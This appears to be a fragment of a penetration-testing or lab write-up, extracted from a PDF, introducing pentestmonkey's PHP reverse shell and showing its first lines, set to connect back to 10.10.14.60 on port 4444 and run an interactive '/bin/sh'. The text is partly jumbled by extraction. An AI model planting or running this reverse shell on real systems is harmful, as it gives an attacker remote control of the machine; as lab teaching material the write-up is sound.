 reverse shell to obtain an interactive shell session on the target machine and continue
their attack.
php
10.10.14.60
4444
Pentestmonkey's reverse shell
This script will make an outbound TCP connection to a hardcoded IP and port.
View the souce code
JS
SQL
#
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.60'; // You have changed this
8 $port = 4444; // And this
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';